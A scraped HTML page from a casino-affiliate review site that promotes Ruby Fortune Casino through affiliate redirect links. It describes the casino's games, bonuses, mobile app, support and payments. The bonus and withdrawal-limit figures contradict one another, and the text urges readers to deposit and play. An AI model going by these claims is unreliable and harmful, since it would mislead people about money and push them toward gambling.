

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moneyslotreviews.com/rubyfortune-com/
body_size: 11381
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<title>RubyFortune Casino – (www.rubyfortune.com) – The Most Vivid Online Casino in Canada</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fttb-style-css'  href='https://moneyslotreviews.com/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://moneyslotreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='writr-montserrat-css'  href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://moneyslotreviews.com/wp-content/themes/writr/css/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='writr-style-css'  href='https://moneyslotreviews.com/wp-content/themes/writr/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='writr-color-scheme-css'  href='https://moneyslotreviews.com/wp-content/themes/writr/css/purple.css' type='text/css' media='all' />
<link rel='stylesheet' id='writr-wider-style-css'  href='https://moneyslotreviews.com/wp-content/themes/writr/css/wider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://moneyslotreviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="canonical" href="https://moneyslotreviews.com/rubyfortune-com/" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #b7b7b7;
		}
		</style>
	<link rel="icon" href="https://moneyslotreviews.com/wp-content/uploads/2020/01/cropped-sitelogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moneyslotreviews.com/wp-content/uploads/2020/01/cropped-sitelogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moneyslotreviews.com/wp-content/uploads/2020/01/cropped-sitelogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://moneyslotreviews.com/wp-content/uploads/2020/01/cropped-sitelogo-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-133 color-scheme-purple sidebar-closed">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
					<a class="site-logo"  href="https://moneyslotreviews.com/" title="Money Slot Reviews" rel="home">
				<img src="https://moneyslotreviews.com/wp-content/uploads/2020/01/cropped-sitelogo-1.png" width="200" height="200" alt="" class="no-grav header-image" />
			</a>
				<div class="site-branding">
			<h3 class="site-title"><a href="https://moneyslotreviews.com/" title="Money Slot Reviews" rel="home">Money Slot Reviews</a></h3>
			<h3 class="site-description"></h3>
		</div>

<h4 style='color: #fff;'><b>Best Casino 2026 : </b></h4>
				<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle genericon genericon-menu"><span class="screen-reader-text">Menu</span></h3>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://moneyslotreviews.com/">Yako Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/royalvegascasino-com/">Royal Vegas Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/vegaspalmscasino-com/">VegasPalms Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/europacasino-com/">Europa Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/slotmadness-com/">Slot Madness Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/silveroakcasino-com/">Silver Oak Casino</a></li><li class="active  menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-133 current_page_item"><a href="https://moneyslotreviews.com/rubyfortune-com/">RubyFortune Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/ruby-slots-casino/">Ruby Slots Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/slotocash-im/">Sloto Cash Casino</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://moneyslotreviews.com/roo-casino/">Roo Casino</a></li></ul></div>		</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

	
<div id="sidebar" class="sidebar-area">
	<a id="sidebar-toggle" href="#" title="Sidebar"><span class="genericon genericon-close"></span><span class="screen-reader-text">Sidebar</span></a>

			<div id="secondary" class="widget-area" role="complementary">
						<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="size-full wp-image-137 aligncenter" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/ruby1.gif" alt="" width="250" height="250" /></a></p>
</div>
		</aside>					</div><!-- #secondary -->
	</div><!-- #sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-133" class="post-133 page type-page status-publish hentry">
	<header class="entry-header">

		
		<span class="entry-format-badge genericon genericon-document"><span class="screen-reader-text">Page</span></span>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Ruby Fortune Casino – Generous and Exciting Pastime Only With Online and Secure Casino</h1>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-139 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune1.png" alt="" width="647" height="289" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune1.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune1-300x134.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<ul>
<li><a href="#Visual">Visual</a></li>
<li><a href="#Bonuses">Bonuses</a></li>
<li><a href="#Mobile">Mobile</a></li>
<li><a href="#Support">Support</a></li>
<li><a href="#Money">Money Deals</a></li>
<li><a href="#Review">Review</a></li>
</ul>
<p>Everyone on earth has ever heard the phrase “girls’ best friends are diamonds,” but no one has ever wondered why diamonds are exactly? The symbolic understanding of diamond in Europe is vast: courage, fearlessness, constancy, prosperity, material success, high social status, joy, pride. A modern girl believes that a diamond gives her confidence and status. And before they said that diamond is also visible in the mud. Diamonds are very beautiful and hard stones, but in its place, there can be any other worthy stone, at least, for example, a ruby.</p>
<p>Ruby is a very beautiful stone; it is even equated with jewels to diamond. This is a very rare, valuable and hard stone. It symbolizes regality, strength, dignity, and beauty.</p>
<p>No wonder this stone was chosen as the basis of the <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">rubyfortune.com</a> casino. The casino took the ruby ​​as a basis and made not only a logo in honor of it but also the name and design of the entire site. It is not surprising that the choice fell on this particular stone because for a casino to be popular and demandable, it must have something to hook users and this casino knows how to attract. Since ruby ​​means regality, the casino boasts its cool and unique design and simple structure. Beauty is in everything here, starting from the main page, where you can see a very wonderful design, as well as functionality and ending with all the pages that are on the site. This stone also means dignity, one cannot argue with this since there are plenty of advantages at the casino: strong encryption protection, usability, fast payments, nice bonuses, and many more unique features.</p>
<p>There have not yet been such well-thought-out and beautiful casinos at the same time On the Internet. This casino has collected all the positive features that will be discussed later, but it is worth noting one important feature &#8211; honesty. No wonder the casino has so many fans around the world.</p>
<p>It is worth noting that most popular casinos have a button as instant play, which means that the player can immediately start playing. Ruby Fortune was not too lazy and did just the same, because it is very convenient and affordable. To play any game on this site you just need to click play now, that is, instant play on the main page of the casino and you can immediately play your favorite game.</p>
<h2 id="Visual">Visual</h2>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">“Ruby Fortune”</a> &#8211; this is the name of one of the most successful and reliable online casinos. This is a solid institution on the software of one of the market leaders, capable of satisfying the needs of the most demanding connoisseurs of gambling entertainment on the Internet. Fans from all over the world come to this casino to play their favorite 2021 games. They choose this casino for various reasons, but there are such a well-known proverb “good clothes open all doors”, it can be freely attributed to this casino, since the casino cover initially attracted everyone.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune Casino</a> was established in 2003, and it quite successfully began its career, because not every institution is given to become successful and recognizable from the very beginning. Nevertheless, this casino succeeded. Even though the casino has a considerable age, it is not an old casino with old games and non-modern mechanisms, it is a completely new premium casino with a huge amount of experience, resources and a large number of games.</p>
<p>The casino is one of those casinos that are part of The Palace. It is owned by Malta, a Bayton Limited company licensed by the local Lottery and Gambling Authority. It is also worth noting that Ruby Fortune uses the popular Microgaming software.</p>
<p>The casino collaborates with eCOGRA, as evidenced by the certificate of this organization, laid out for public access. This is a huge plus of this casino, since not every gaming establishment is ready to upload any certificates because most modern casinos are scammers.</p>
<p>The first thing that needs to be said is the site design, like the ruby ​​stone itself, the site is designed in the same nice color. The ruby ​​color is very pleasing to the eye and not a bit distracting from reading the site and playing the games. On the main page of the gaming casino, you can see the promo, but it is not intrusive like most other analogs, it is very pleasant and not annoying. One slide shows a welcome bonus of 750 euros and encourages you to start playing, and the second slide has a very bright and beautiful picture of the characters of all existing games in this casino.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-140 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune2.png" alt="" width="647" height="240" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune2.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune2-300x111.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<p>It is worth saying that the designers did their best because the characters of the games look like the ones of some popular cartoon, which cannot but rejoice, because high-quality content is very important now.</p>
<p>There ender the casino screensaver you can find categories of games; the color of the icons is not catchy, their color is gray, it made for a reason that you would not pay attention to the catchy design and calmly choose the category that you need. Because many casinos sin by the fact that along with the categories, they also mold all existing games and it becomes very difficult to choose a game, it is simply impossible to navigate. Therefore, it is another plus in the treasury of this wonderful casino.</p>
<p>Among the categories of games, you can find casino games where are presented the latest, brightest and coolest ones. These games can not be compared with any others. The second important section is Slots because every self-respecting casino should have a classic category as slots in its arsenal. This category is suitable for absolutely all users, fans of nostalgia will like this idea, and beginners will discover something new for themselves. After all, before the advent of online casinos, there were private gaming houses and several slot machines where you had to pull the lever to start the reels. Now everything is simpler, to start the game in an offline casino you need to click on the button and expect that you will get those cherished three cherries or three cards. With the emergence of online casinos, it has become much easier to play your favorite slots, now you don’t need to pull, growl and press buttons, just go to the <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune Casino</a> and then everything will become clear since the structure of this gaming service is very simple. Ruby Fortune Casino chooses the best for its users, which means it takes care of the comfort, safety and good mood of each player. Therefore, in the assortment of casino’s games, you can always find delightful games for an exciting pastime and get a unique experience in the best casino in the whole world.</p>
<p>It is worth noting that the best and coolest games collected here for a reason because <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune Casino</a> works with the most popular and time-tested game providers, namely Microgaming. This casino software providers will grant you the best and most popular games in 2021.</p>
<p>The graphics in this casino are the most impeccable because creators were spent a lot of effort, time and experience to create this site. Everything for each player to be as comfortable and safe as possible to play here.</p>
<p>The third section, called blackjack, is pleased to welcome and accept gamblers from all over the world including Canada, Spain, etc.</p>
<p>Everyone at least once thought about what kind of thing would be one or the other stuff. Slightly childish thoughts, but they also have a right to exist. But what if the world-famous blackjack card game was food, what name will it have? We have an answer and this is a cake. Because games are as attractive as the cake, it is also a reward, for example, after a hard day&#8217;s work. This casino motivates everyone to win with its sweet descriptions, amazing design and nice rewards in the form of bonus code, free spins, credits, promo codes, no deposit bonus, and even free games.</p>
<p>The fourth and important section is the well-known roulette. It is worth agreeing that the casino would not be called that way if it had not had such a game as roulette in its arsenal. Many can say that other games, such as video games, casino games, slots, and card games, are also the basis of every casino, it is so, but roulette is the main and most important game of all generations, the most nostalgic game where they bet on white or on red. An unforgettable experience, vivid emotions, and great rewards.</p>
<p>Board games are the favorites of all users from all over the world, as these games are relaxing.</p>
<p>The jackpots section cannot but rejoice, because if this section is on the site, it means that there are huge jackpots that every gambler can win if he makes an effort and invests experience in the game. This casino is famous for its chic generous welcome bonus. Since the key advantage of this casino is generosity, the jackpot is not the only bonus from this gaming establishment. Along with a progressive jackpot, all players have the opportunity to receive also free spins, credits, promo codes, no deposit bonus and bonus code on each deposit. If you still do not sure to play this casino, you need to read some reviews on google. Also, it is worth considering that the jackpots here are the largest in the history of online casinos.</p>
<p>The seventh, but not the last section is video poker, a very bright game that everyone will like.</p>
<p>It’s impossible to get lost on the site of this casino because the menu is located on the top right near the login button. In the main menu, you can find various sections such as games &#8211; where all the games of the casino house are collected, promotions &#8211; a list of generous bonuses and gifts, as well as for instructions on how to get them and promo codes. Winners &#8211; is a motivational section where you can see how much money this or that player won. Banking &#8211; will tell you which payments system exists there, how quickly is to withdraw money, and which countries can participate. About us &#8211; here is all the information about the casino that you would like to know. Contact us &#8211; this section was created to contact the administrators or managers of the site on any issues related to the casino or any problems encountered by users. Language &#8211; simple button where you can choose the language that matches your country or the language that will be most convenient for you to use. Create an account &#8211; this section should not be presented since at first glance everything is clear; if you are not yet a player in the most reliable casino in the world, then you should click on this button and finally create your account and receive generous bonuses from the best casino. Sign in &#8211; just for those who already have an account, go in and win jackpots in your favorite games.</p>
<h3 id="Bonuses">Award program</h3>
<p>A casino that has a multi-million audience should have the appropriate qualities to maintain its status and attract new users. This casino does not graze back among other casinos that are famous for their bonus programs. <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">ruby fortune</a> has an excellent bonus program because they care about the comfort of the client, therefore, for all users who play at this casino to be happy was invented a system of generous bonuses. While other online casinos scream about their bonuses and give them out only to new ones, that is, to those who have just registered, rubyfortune always pleases its regular customers. Everyone knows that bonuses and gifts will please even the most skeptical people. To enjoy the game it was several times more pleasant for all new players to receive no deposit bonus of 700 euros.</p>
<p>To receive the bonus you just need to register at the casino, deal with a simple questionnaire, enter all your data and wait until the bonus arrives at your account. Creators know that pleasant bonuses will only provoke fun. When you know that a huge pleasant surprise awaits you, there is a motivation for further achievements and wins.</p>
<p>To receive bonuses, free spins you must first check your wallet for money. If the necessary amount is available, then it is time to play for real money and real emotions.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-141 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune3.png" alt="" width="647" height="156" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune3.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune3-300x72.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<p>After you register and put your first money into a casino deposit, you will receive a 100% match bonus of 250 euros. This is the so-called welcome bonus, the casino is very glad that they are joined by another gambler who will be able to win a lot of money in the future because the casino does absolutely everything so that users will be happy and win every day.</p>
<p>For regular customers, there is also a reward system. After the user has deposited money into the account for the second time, he will also receive a 100% match bonus and up to 250 euros for his favorite games in the most reliable casino center <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">rubyfortune.com.</a> A third deposit payment is guaranteed to bring each user up to 250 euros, excellent mood, and a 100% match bonus.</p>
<p>To please yourself with great games and decent bonuses you need to check your electronic or physical wallet for £ 20, this is the minimum amount at <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">rubyfortune.com</a> to start playing and winning.</p>
<p>Do not forget that the casino also hosts other raffles, promotions and other promotional events that can ultimately bring such nice bonuses in the form of bonus code, free spins, promo codes, no deposit bonus, and even free games. We highly recommend each user to subscribe to the newsletter so as not to miss a single advantageous offer.</p>
<h3 id="Mobile">Mobile</h3>
<p>Even though the casino was created back in 2003, when online casinos were still not so popular, this does not mean that the casino is outdated. On the contrary, this casino keeps up to date, has strong protection in the form of encryption, modern games, attractive design, as well as innovation in the world of online casinos &#8211; a mobile version.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-143 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune4.png" alt="" width="647" height="479" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune4.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune4-300x222.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<p>Have you ever had such a thing as if something is missing? We know what you have missed all this time; this is a mobile application from <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune Casino.</a> Exaggerating the merits is very difficult. The mobile version of the online casino gives all users access to completely new, latest and most exciting games. Any player can find a slot to their liking. If you are a lover of bright emotions, love impressions then the world of video poker is waiting for you &#8211; a fascinating section that will plunge you into the coolest games of this casino. Maybe your preferences are a little outdated, but they cannot be called bad, because the felt-tip pens are different in taste and color, and you like classic slots and there is nothing bad in it. 3-reel slots will conquer you with their classics and remind you of the times when you played offline in old, but such dear one-armed bandits. If you are a roulette lover, then Ruby Fortune has good news for you &#8211; there are several types of roulette that you have not tried, we are a hundred percent sure. Real emotions are only for real gamblers, so if you have a desire to prove yourself, your experience and your skills you definitely should choose a game with a real dealer.</p>
<p>Baccarat, blackjack, and keno all these long-known and beloved games are available in the mobile version of this casino. Do not waste a minute, because the jackpot will not win itself, and bonuses will not take themselves.</p>
<p>We all know that a trip to the sea or on vacation is always a debt, a debilitating road that requires strength and patience. It’s much more pleasant to spend these hours on something fascinating, for example, playing in a casino. Now it is possible, it is the 21st century and the century of information technology and carrying a whole casino with thousands of games in your pocket is not a problem now. Therefore, <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune</a> offers you a choice of mobile casinos that you can play along the way. You just have to choose whether you want to play your favorite games in the flash version of the casino or download the mobile application, which will always be nearby.</p>
<p>The developers did their best because they managed to develop an excellent mobile version that is suitable for all devices including mobile phones, laptops, and tablets. It is worth noting that accessibility is a key advantage of the casino, so all users of Android and iOS can use the mobile casino. Flash version or mobile app – what will you choose?</p>
<h3 id="Support">Support</h3>
<p>What can make a successful and popular casino even more successful? Of course, first-class user support.</p>
<p>Every person on earth can say how nice it is when there is a person nearby who will always help you, solve a certain problem, or simply just be silent with you. Sometimes these qualities can be in different people, that is, one can help to solve the problem in a particular area, the other will tell you what to do in particular situation, the third will always support and come to you at any time of the day or year. However, not so often some people contain all these qualities at once. Certainly, these are our parents, but if we talk about friends and acquaintances, not everyone can indeed boast of such a list of qualities.</p>
<p>Speaking of casinos, it should be noted that not all gaming sites have affordable and high-quality support. Ruby Fortune is distinguished by its availability and reliability, as mentioned earlier, this gaming cafe has been popular for more than 10 years; since 2003 and till 2021. This information is worthy of attention since poor-quality services will never be in the top.</p>
<p>Speaking about the customer support service on this site,it is important to note that the support managers work seven days a week, so they are ready to consider your application and give you an extended and timely solution at any time of the day. Also, the support service does not have holidays or even weekends, because this casino has its strategy and is aimed at ensuring that all players feel comfortable, reliable and entertaining, as well as secure in this gaming cafe.</p>
<p>If you have any question or problem, or if you are faced with a new and incomprehensible situation, then write to Ruby Fortune support team to get advice and high-quality answers to your questions.</p>
<p>To discuss issues and problems, we recommend you to write an email to support mail or call by phone, which will be much faster. In addition to the international phone, there are also available separate free numbers for players from Australia, Canada, and the UK. You have the opportunity to read a review of this casino on google if you are not sure about any of the listed statements. You can also ask for help in online chat.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-144 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune5.png" alt="" width="647" height="509" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune5.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune5-300x236.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<p>It is worth repeating that support is available around the clock and seven days a week. A lot of useful information can be found in the FAQ section. This information is especially relevant for those who have just joined <a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer">Ruby Fortune</a> and only understand how the casino works and what needs to be done to get profitable bonuses.</p>
<h3 id="Money">Money Deals</h3>
<p>There is available to usepounds, euros, US dollars, Canada dollars. To play in the best institution, you need the appropriate finances, so before you register and click on the button to receive your first no deposit bonus, make sure that you have enough funds on your electronic or physical wallet to start the game.</p>
<p>The casino is very accessible since deposits are accepted in a large number of ways, including all major bank cards as PayPal, Ukash, Neteller, ClickandBuy, EntroPay and others. Many of them are allowed to use to withdraw money. Therefore, no user should have problems in banking. If you still have some problems, then you should carefully read the previous paragraph, since the surest and fastest way to solve any of your problems regarding the casino is customer support or just click the link Learn More.</p>
<p><a href="https://moneyslotreviews.com/start4/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="aligncenter wp-image-145 size-full" src="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune6.png" alt="" width="647" height="480" srcset="https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune6.png 647w, https://moneyslotreviews.com/wp-content/uploads/2020/01/fortune6-300x223.png 300w" sizes="(max-width: 647px) 100vw, 647px" /></a></p>
<p>This casino allowed to withdraw only up to ten thousand euros during the day. This is a very good offer since it is allowed to withdraw no more than two thousand dollars in most online casinos. Therefore, if you are a gambler and hit the jackpot in one of your favorite games, then you are very lucky, this casino will allow you to withdraw the entire amount. If your winning is more than standard available amount to withdraw, then you has a limit. You can withdraw only four thousand pounds.</p>
<h3 id="Review">Review</h3>
<p>To draw the conclusion, one can say that the site deserves attention, as it is designed with a soul. Everyone knows that to do something truly worthwhile you need to work hard; nothing can be built do without experience, love, and skill. This online casino was made to glory because it is at the top of the best online casinos in the world.</p>
<p>Once again, it is worth saying that visually the casino looks very worthy, the ruby color is very pleasing to the eye and the ruby and game cubes are so beautifully drawn that we want to not only look at them but also play a live game.</p>
<p>The bonus program here is no worse than in many casinos because the first three deposits allow you to win up to 800 euros, and the welcome bonus is so generous that you can’t even believe that the casino can provide such a bonus.</p>
<p>The mobile application looks even more attractive than a casino on a stationary computer because the developers have done a good job and created such a suitable mobile version that it adapts to any phone.</p>
<p>User support is at the highest level, working without days off and holidays, trained personnel always provide modern and quick help, and also answers all user questions.</p>
<p>You do not need to go and register with another bank to withdraw money, because the casino provides a wide selection of payment systems. You can withdraw up to ten thousand euros in one day, which will please avid players because they always want to withdraw their winnings immediately.</p>
<p>It is not worth worrying about security, because all user data, as well as passwords and card numbers, are under secure protection and encryption. Therefore, no one will be able to get your data, intercept it or hack your account.</p>
Brent Bailey

			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
						<div>All Rights Reserved</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Float to Top Button v2.3.6 [10/21/2020] CAGE Web Design | Rolf van Gelder, Eindhoven, NL -->
<script>var hide_fttb = ''</script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/plugins/float-to-top-button/js/jquery.scrollUp.min.js?ver=2.3.6' id='fttb-script-js'></script>
<script type='text/javascript' id='fttb-active-js-extra'>
/* <![CDATA[ */
var fttb = {"topdistance":"300","topspeed":"300","animation":"fade","animationinspeed":"200","animationoutspeed":"200","scrolltext":"Top of Page","imgurl":"https:\/\/moneyslotreviews.com\/wp-content\/plugins\/float-to-top-button\/images\/","arrow_img":"arrow002.png","arrow_img_url":"","position":"lowerright","spacing_horizontal":"20px","spacing_vertical":"20px","opacity_out":"75","opacity_over":"99","zindex":"2147483647"};
/* ]]> */
</script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/plugins/float-to-top-button/js/float-to-top-button.min.js?ver=2.3.6' id='fttb-active-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/themes/writr/js/navigation.js?ver=20120511' id='writr-navigation-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/themes/writr/js/skip-link-focus-fix.js?ver=20130115' id='writr-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/themes/writr/js/writr.js?ver=20120511' id='writr-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-10"]},{"sidebar":"custom-sidebar-95","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-7"]},{"sidebar":"custom-sidebar-44","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-10"]},{"sidebar":"custom-sidebar-10","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-8"]},{"sidebar":"custom-sidebar-5","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-9"]},{"sidebar":"custom-sidebar-14","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["media_image-2"]},{"sidebar":"custom-sidebar-86","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-5"]},{"sidebar":"custom-sidebar-73","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-11"]},{"sidebar":"custom-sidebar-26","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]},{"sidebar":"custom-sidebar-91","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,